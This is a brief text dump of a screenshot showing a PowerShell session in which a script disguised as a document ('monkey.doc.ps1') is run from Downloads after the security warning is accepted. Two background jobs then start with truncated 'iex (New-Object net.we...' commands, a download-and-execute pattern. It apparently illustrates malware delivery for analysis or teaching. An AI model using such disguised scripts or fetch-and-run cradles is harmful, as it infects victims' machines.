 Dump:
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> cd C:\Users\emu\Downloads
PS C:\Users\emu\Downloads> .\monkey.doc.ps1
Security Warning
Run only scripts that you trust. While scripts from the Internet can be useful, this script can potentially harm your
computer. Do you want to run C:\Users\emu\Downloads\monkey.doc.ps1?
[D] Do not run [R] Run once [S] Suspend [?] Help (default is "D"): r
Id Name State HasMoreData Location Command
-- ---- ----- ----------- -------- -------
1 Job1 Running True localhost iex (New-Object net.we...
3 Job3 Running True localhost iex (New-Object net.we...